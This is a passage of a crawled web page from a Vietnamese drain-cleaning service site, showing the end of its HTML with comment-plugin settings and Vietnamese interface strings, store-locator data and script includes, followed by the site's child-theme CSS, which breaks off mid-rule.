b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_banned_user":"You are banned","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"50","replyTextMaxLength":"50","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"dca7ab643ba1a47c198d5db94fd4638c","isLoadOnlyParentComments":"1","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"left_corner","firstLoadWithAjax":"1","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"524288000","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 500MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"11448","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/thongtacconghanoi.net\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/thongtacconghanoi.net\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/thongtacconghanoi.net\/wp-json\/wpdiscuz\/v1\/update","restNonce":"69a6a2b157","is_rate_editable":"0","menu_icon":"https:\/\/thongtacconghanoi.net\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/thongtacconghanoi.net\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 50,
        replymaxcount : 50,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.13"},"ajaxurl":"https:\/\/thongtacconghanoi.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"100","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/thongtacconghanoi.net\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":true},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB7bxPfvtSul9GnPwRNHHNh0eZIOnf2NvU&amp;ver=1.1.0" id="dvls-google-maps-js"></script>
<script type="text/javascript" id="devvn-localstore-script-js-extra">
/* <![CDATA[ */
var devvn_localstore_array = {"ajaxurl":"https:\/\/thongtacconghanoi.net\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/thongtacconghanoi.net","local_address":"[{\"name\":\"Gia L\\u00e2m\",\"id\":709},{\"name\":\"H\\u00e0 \\u0110\\u00f4ng\",\"id\":705},{\"name\":\"Ha\\u0300 N\\u00f4\\u0323i\",\"id\":691,\"district\":[{\"name\":\"Ba \\u0110\\u00ecnh\",\"id\":700},{\"name\":\"B\\u1eafc T\\u1eeb Li\\u00eam\",\"id\":697},{\"name\":\"C\\u1ea7u Gi\\u1ea5y\",\"id\":696},{\"name\":\"\\u0110\\u00f4ng Anh\",\"id\":698},{\"name\":\"\\u0110\\u1ed1ng \\u0110a\",\"id\":699},{\"name\":\"Hoa\\u0300ng ki\\u00ea\\u0301m\",\"id\":692}]},{\"name\":\"Hai B\\u00e0 Tr\\u01b0ng\",\"id\":706},{\"name\":\"H\\u00f4\\u0300 Chi\\u0301 Minh\",\"id\":690,\"district\":[{\"name\":\"Qu\\u00e2\\u0323n 1\",\"id\":693},{\"name\":\"Qu\\u00e2\\u0323n 2\",\"id\":694}]},{\"name\":\"Ho\\u00e0i \\u0110\\u1ee9c\",\"id\":710},{\"name\":\"Ho\\u00e0ng Mai\",\"id\":704},{\"name\":\"Long Bi\\u00ean\",\"id\":702},{\"name\":\"Nam T\\u1eeb Li\\u00eam\",\"id\":708},{\"name\":\"T\\u00e2y h\\u1ed3\",\"id\":701},{\"name\":\"Thanh Tr\\u00ec\",\"id\":703},{\"name\":\"Thanh Xu\\u00e2n\",\"id\":707}]","maps_zoom":"17","select_text":"Ch\u1ecdn qu\u1eadn, huy\u1ec7n","lat_default":"21.020799","lng_default":"105.809476","close_icon":"https:\/\/thongtacconghanoi.net\/wp-content\/plugins\/devvn-local-store\/assets\/images\/close-btn.png","marker_default":"","labels":{"disallow_labels":"Cho ph\u00e9p truy c\u1eadp v\u1ecb tr\u00ed c\u1ee7a b\u1ea1n \u0111\u1ec3 t\u1ea3i c\u1eeda h\u00e0ng g\u1ea7n b\u1ea1n","get_directions":"Nh\u1eadn s\u1ef1 ch\u1ec9 d\u1eabn","text_open":"M\u01a1\u0309 C\u01b0\u0309a","text_phone":"S\u00f4\u0301 \u0111i\u00ea\u0323n thoa\u0323i","text_hotline":"Hotline","text_email":"Email"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/devvn-local-store/assets/js/devvn-localstore-jquery.js?ver=1.1.0" id="devvn-localstore-script-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.1 on 2026-01-21 07:53:59 -->

--- FILE ---
content_type: text/css
request_url: https://thongtacconghanoi.net/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 4433
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/
:root {
    --secon-color: #00215b;
    --active-color: #16213e;
}
@font-face {
    font-family: Lato-hazo;
    src: url(/wp-content/themes/flatsome-child/fonts/Lato-Bold.ttf);
    font-weight: 700;
}
@font-face {
    font-family: Lato-hazo;
    src: url(/wp-content/themes/flatsome-child/fonts/Lato-Light.ttf);
    font-weight: 300;
}
@font-face {
    font-family: Lato-hazo;
    src: url(/wp-content/themes/flatsome-child/fonts/Lato-Regular.ttf);
    font-weight: 500;
}
/*.nav > li > a,*/
/*body,*/
/*h1,*/
/*h2,*/
/*h3,*/
/*h4,*/
/*h5,*/
/*h6,*/
/*.heading-font,*/
/*.off-canvas-center .nav-sidebar.nav-vertical > li > a {*/
/*    font-family: Lato, Lato-hazo !important;*/
/*}*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.banner-section .text-box p {
	font-size:25px
}


.banner-section .text-box h3 {
	font-size:30px
}
#wpdcom {
    max-width: 100%;
}
.author-box {
    background-color: #fff;
    padding: 20px;
    margin: 0 0 40px;
    display: inline-block;
    width: 100%;
}
.author-box .author-img {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
}
.author-box .author-img img {
    border-radius: 50%;
}
.author-box .author-name {
    font-weight: bold;
    clear: none;
    display: inline;
}
#logo img {
    height: 100px;
}
/*li.current-dropdown > .nav-dropdown .menu-item-has-children > a:after {*/
/*    content: '';*/
/*    position: absolute;*/
/*    right: 5px;*/
/*    top: 20px;*/
/*    margin: 0 auto;*/
/*    transform: rotate(-90deg);*/
/*    display: block;*/
/*    font-family: fl-icons !important;*/
/*    font-style: normal !important;*/
/*    font-variant: normal !important;*/
/*    font-weight: 400 !important;*/
/*}*/
.mfp-close-btn-in .mfp-close {
    opacity: 1;
    top: -50px !important;
}
b,
strong {
    font-weight: 700;
}
.col-slider img {
    border-radius: 4px;
}
li.current-dropdown > .nav-dropdown li {
    max-width: 280px !important;
    width: 280px;
    white-space: inherit;
}
.has-dropdown .icon-angle-down {
    font-size: 14px;
    margin-left: 0.3em;
}
#wpfomo {
    z-index: 1002;
}
#wpfomo .wpfomo-product-thumb {
    width: 90%;
    border-radius: 99px;
}

.archive.category div#content {
    padding: 0;
}
.nav-dropdown-default > li > a {
    color: var(--secon-color);
    font-size: 17px;
}
.nav-dropdown > li.nav-dropdown-col {
    display: block;
}
.nav-dropdown {
   
    padding: 0;
}
.nav-dropdown .nav-dropdown-col > a,
.nav-dropdown li a {
    font-weight: normal ;
    text-transform: none ;
    font-size: 17px ;
    font-weight: 500;
}
.nav-slide-header .toggle {
    text-transform: capitalize;
}
.nav-dropdown-default > li:hover > a,
.nav-dropdown .nav-dropdown-col > ul li:hover > a {
    color: var(--fs-color-primary);
}


.nav-dropdown-has-arrow li.has-dropdown:before {
    border-width: 10px;
    margin-left: -10px;
}
/*.nav-dropdown .nav-dropdown-col > ul {*/
/*    top:0;*/
/*    box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);*/
/*    display: none;*/
/*    position: absolute;*/
/*    left: 100%;*/
/*    z-index: 9;*/
/*    background: white;*/
/*    min-width: 240px;*/
/*    border-radius: 5px;*/
/*}*/
.nav-dropdown > li.nav-dropdown-col {
    width: 100%;
    border-right: 0;
}
.nav-dropdown .nav-dropdown-col > ul li a {
    /*  padding: 10px;*/
    /*text-transform: none;*/
    
    padding: 10px 12px;
    text-transform: none;
    font-size: 16px;
    font-weight: 400;

}
.header-nav li.nav-dropdown-col:hover > ul {
    display: block !important;
}
.header .button.icon.is-small i {
    top: 0;
}
.off-canvas .mobile-sidebar-slide .icon-angle-right:before {
    content: '';
}

.off-canvas:not(.off-canvas-center) .nav-vertical  li a  {
    color: var(--fs-color-secondary) !important;
}


.off-canvas:not(.off-canvas-center) .nav-vertical .sub-menu li a  {
    font-size:15px !important;
    font-weight: 600;
    text-transform: initial !important;
}

.off-canvas:not(.off-canvas-center) .nav-vertical  li:hover {
        background-color: rgba(0, 0, 0, .03);
}

.off-canvas:not(.off-canvas-center) .nav-vertical  li:hover > a  {
    color: var(--fs-color-primary) !important;
}

.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu>li, .mobile-sidebar-levels-1 .nav-slide>li>ul.children>li {
    align-items: center;
    display: flex;
    flex-flow: nowrap;
}

.off-canvas .nav-vertical li li>a {
    padding-bottom: 12px;
    padding-top: 12px;
}

.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a, .mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a {

    letter-spacing: 0;
    padding-bottom: 12px;
    padding-left: 15px;
    padding-top: 12px;
    text-transform: initial;
    padding-right: 10px;
}

.off-canvas:not(.off-canvas-center) .nav-vertical  .toggle {
    display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
}

.nav-slide-header.pt-half.pb-half {
        padding-top: 6px;
    padding-bottom: 6px;
}

.off-canvas:not(.off-canvas-center) .nav-vertical .menu-item >   .toggle i {
  transform: rotate(270deg);
   font-size: 1.4em;
}

.off-canvas:not(.off-canvas-center) .nav-vertical  .toggle i {
   
    transition: all .3s;
    font-size: 1.2em;
}

.off-canvas:not(.off-canvas-center) .nav-vertical .sub-menu  li+li {
    border-top: 1px solid #ececec;
}
.dvls_maps_wrap {
    border-top: 7px solid #d2153d;
}
.accordion-item {
    background: #f2f2f2;
    margin-bottom: 10px;
}

.accordion .toggle {
    display: none;
}

.accordion-title {
    padding: 15px 28px;
    color: #333333;
    font-weight: bold;
    border: unset;
}
.related-post h5.post-title.is-large a {
    font-size: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    -webkit-line-clamp: 2;
    height: 50px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    margin: 0;
}

.box-text-bottom.box-blog-post .from_the_blog_excerpt {
        overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    -webkit-line-clamp: 2;
    height: 50px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.post-title a {
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    -webkit-line-clamp: 2;
    height: 54px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.post-title a:hover {
    color: var(--primary-color);
}
.post-item .col-inner {
overflow: hidden;
    border-radius: 5px;
    box-shadow: 0 1px 5px -2px rgba(0, 0, 0, 0.10), 0 4px 6px rgba(0, 0, 0, 0.14);
}
.post-item .box-text {
    padding-left: 1.2em;
    padding-right: 1.2em;
}
.post-item .box {
    background-color: transparent !important;
}
.related-post .box-text.text-left {
    padding: 10px;
    padding-left: 30px;
}
.col-footer-post h2,
.related-post h2 {
    font-size: 32px;
}
.icon-box.box-author .icon-box-text p {
    font-size: 16px;
}

.author-box .author-name,
.icon-box.box-author h3 {
    font-size: 20px;
        text-transform: capitalize;
        padding-top: 0;
    margin-bottom: 10px;
    display: block;
}

.author-box .blog-author-image ,
.icon-box.box-author .icon-box-img img {
    border: 2px solid #ffffff;
    border-radius: 999px;
    padding: 0;
}

.author-box .author-desc {
    font-size:16px;
    display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
margin-bottom:8px;
}

.author-box .button {
        color: var(--fs-color-secondary);
    background: transparent;
    border: none;
    padding: 0;
    text-transform: inherit;
    margin: 0;
    min-height: auto;
    height: auto;
    font-size: 1em;
    line-height: 1.5;
}

.author-box .button:hover {
    color: var(--fs-color-primary);
    text-decoration:underline;
    box-shadow:none;
}

.author-box,
.box-author {
    background: #f6f5f4;
    padding: 20px;
}
.entry-header-text.entry-header-text-top.text-left {
    padding-bottom: 0;
}
.textwidget {
    text-align: center;
}
#ez-toc-container a {
    font-size: 16px;
    color: #0363cd;
    padding: 3px 0;
}
.entry-content.single-page h2 {
    font-size: 30px;
}
div#ez-toc-container {
    width: 100%;
    border-radius: 4px;
    background: #e9f4ff;
    border: 1px solid #5d74ff;
    padding: 20px;
}
.author {
    color: #001ed3;
}
.info {
    color: #94a3b8;
    font-size: 14px;
}
.breadcrum-a {
    text-transform: uppercase;
    font-size: 16px;
}
h1.entry-title {
    margin: 10px 0;
    font-size: 32px;
}
.breadcrum-a a {
    cursor: pointer;
}
.sec-8 p.from_the_blog_excerpt {
    color: #4f4f4f;
    font-size: 16px;
}
ul#menu-dich-vu li:hover a {
    color: var(--primary-color);
}
ul#menu-dich-vu li:hover {
    background: rgb(210 21 61 / 10%);
}
ul#menu-dich-vu li a {
    color: #333333;
}
ul#menu-dich-vu li {
    background: #f6f5f4;
    margin-top: 5px;
    padding: 3px 20px;
    font-size: 16px;
} 
.post-sidebar h5.post-title.is-large a {
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    -webkit-line-clamp: 2;
    height: 40px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    margin-top: 0;
    margin-bottom: 10px;
}
.entry-divider.is-divider.small,
.widget .is-divider {
    display: none;
}
span.widget-title {
    background: var(--secon-color);
    display: block;
    border-radius: 4px 4px 0px 0px;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    color: #fff;
    padding: 15px 0;
}
.post-sidebar .box-text.text-left {
    padding: 0 10px;
}

.col.post-item {
    padding-bottom: 0;
    margin-top: 16px;
}
.post-sidebar.large-3.col {
    padding-left: 0;
}
.text-center.title.title-dv {
    padding: 30px 0 20px 0;
}
.nav-dropdown .menu-item-has-children > a,
.nav-dropdown .nav-dropdown-col > a,
.nav-dropdown .title > a {
    color: var(--secon-color);
}
.dvls_maps_header_left {
    font-weight: 400;
}
.dvls_maps_wrap input.dvls-submit {
    background: var(--primary-color) !important;
    margin: 0;
    height: 48px !important;
    width: 100%;
}
.ft-title p {
    font-size: 22px;
}
footer p {
    margin-bottom: 10px;
}
.social-icons.follow-icons.ft-follow {
    padding: 20px 0;
}
.ft-follow a.icon {
    background: #fff;
    padding: 10px;
    border-radius: 99px;
}

.ft-follow a.icon i {
    color: var(--primary-color);
}
.copy-right p {
    text-align: center;
}
.copy-right {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}
.sec-8 h5.post-title.is-large a {
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    -webkit-line-clamp: 2;
    height: 50px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    font-size: 20px;
}
.dvls_result_infor a[target='_blank'] {
    display: none;
}
.dvls_result_item.has_thumb {
    background: #ffffff !important;
    margin-bottom: 10px;
    border: 1px solid #dbdbdb;
}

.dvls_maps_header_left {
    font-size: 18px;
    font-weight: 400 !important;
}

.dvls_maps_wrap select {
    border: 1px solid #d3d4d8 !important;
    height: 49px !important;
    margin: 0;
}

.dvls_maps_col a.dvls_near_you {
    display: none;
}

.dvls_maps_header_right form {
    margin: 0;
}

.dvls_maps_header_left {
    font-size: 18px;
}
.sec-7 .row .col {
    background-color: rgb(246, 245, 244);
}
.sec-7 h3 {
    font-size: 22px;
}
.sec-7 h5 {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px;
}
.b5 {
    margin-top: 60px;
}
.b4 {
    margin-top: 70px;
}
.b1 {
    margin-top: 60px;
}
.b2 {
    margin-top: 70px;
}
.pad-none {
    padding-bottom: 0 !important;
}

.su-accordion .su-spoiler-title {

    font-size: 16px;
}

.sec-5 .slider {
	padding-bottom:30px
}
.sec-5 .img-row .col-inner img {
    border-radius: 4px;
}

.mar-0 p {
    margin-bottom: 0;
}
.col-review .icon-box.featured-box.icon-box-left.text-left {
    margin-bottom: 11px;
}
.col-review h3 {
    margin: 0;
    font-size: 22px;
    line-height: 25px;
}
.col-slider .col-inner {
    box-shadow: 0px 2px 25px 0px #00215b35;
    background: #f6f5f4;
    padding: 10px;
    padding-bottom: 40px;
}

.sec-4 ol.flickity-page-dots {
    bottom: -30px !important;
}
.sec-4 .flickity-page-dots .dot {
    border: 1px solid #111;
}
.sec-4 .slider-nav-light .flickity-page-dots .dot.is-selected,
.sec-4 .slider-nav-light.slider-nav-dots-simple .flickity-page-dots .dot {
    background-color: #d2153d;
}
.sec-3 .icon-box-text h3 {
    font-size: 22px;
    text-transform: uppercase;
}
.sec-3 .last-reset :last-child {
    margin-bottom: 1em;
}
.bor-col .col-inner {
    border: 1.4px solid #e0e3eb;
}
h5.post-title.is-large a {
    font-size: 20px;
    margin-top: 15px;
    margin-bottom: 10px;
}
.col.post-item .box-image .image-cover img {
    border-radius: 4px;
}
.col.post-item .box-image .image-cover {
    border: 5px solid #fff;
    box-shadow: 0px 6px 12px 0px #0000001a;
    border-radius: 4px;
}
.title-dv h2:after,
.sec-6 .title h2:after,
.sec-5 .title h2:after,
.sec-4 .title h2:after,
.sec-3 .title h2:after,
.sec-2 .title h2:after {
    content: '';
    width: 131px;
    height: 4px;
    bottom: -10px;
    background: var(--primary-color);
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.sec-1 h4 {
    margin-bottom: 30px;
}

.sec-1 p {
    margin-bottom: 45px;
}
body p,
body {
    font-size: 17px;
}
h4 {
    font-size: 17px;
    color: var(--active-color);
}
.sec-1 .title h2 {
    position: relative;
}
h2 {
    font-size: 28px;
    position: relative;
}
.title h2:after {
    content: '';
    width: 131px;
    height: 4px;
    bottom: -10px;
    background: var(--primary-color);
    position: absolute;
    left: 0;
}
.sec-1 h5 {
    color: var(--secon-color);
    font-size: 14px;
    text-transform: uppercase;
}
img.arrow-image {
    position: absolute;
    right: 28%;
    top: 24px;
    bottom: 0;
    margin: auto;
}
input.wpcf7-form-control.wpcf7-submit.has-spinner.expand {
    margin: 0;
    margin-top: 30px;
    text-transform: inherit;
    font-size: 16px;
    height: 56px;
    border-radius: 4px;
    font-size: 20px;
}
input.wpcf7-form-control.wpcf7-submit.has-spinner.button {
    margin: 0;
}
.form-dltv .col.large-4.medium-6.small-12 lable {
    font-weight: 700;
    color: #00215b;
    font-size: 16px;
    margin-bottom: 5px;
}
span.wpcf7-spinner {
    display: none;
}

span.wpcf7-form-control-wrap .wpcf7-form-control {
    margin: 5px 0 !important;
    box-shadow: unset;
    border: 1px solid #e0e0e0;
    height: 56px;
    border-radius: 4px;
}
.form-dltv .col-inner {
    border-top: 7px solid #dc2626;
    margin-top: -17%;
    box-shadow: 0px 2px 25px 0px #00215b33;
}
.form-dltv .col.large-4.medium-6.small-12 {
    padding-bottom: 5px;
}
.form-dltv h2 {
    font-size: 32px;
    font-weight: 700;
}
a.button.primary.lowercase.btn-banner {
    padding: 7px 49px;
    font-size: 20px;
    border-radius: 4px;
}
.button.primary i,
button.primary i {
    vertical-align: initial;
    top: -2.5px;
}
.btn-red .icon-angle-right:before {
